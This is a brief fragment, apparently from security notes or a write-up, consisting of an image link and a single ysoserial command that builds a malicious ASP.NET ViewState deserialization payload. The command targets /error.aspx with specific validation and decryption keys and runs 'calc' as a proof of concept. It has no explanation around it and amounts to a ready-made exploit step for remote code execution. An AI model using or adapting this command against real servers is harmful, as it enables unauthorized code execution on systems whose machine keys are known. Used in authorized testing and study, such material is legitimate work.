 .\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "calc" --validationkey="0223A772097526F6017B1C350EE18B58009AF1DCF4C8D54969FEFF9721DF6940948B05A192FA6E64C74A9D7FDD7457BB9A59AF55D1D84771A1E9338C4C5E531D" --decryptionalg="AES" --validationalg="HMACSHA256" --decryptionalg="AES" --decryptionkey="0290D18D19402AE3BA93191364A5619EF46FA7E42173BB8C" --minfy --path="/error.aspx"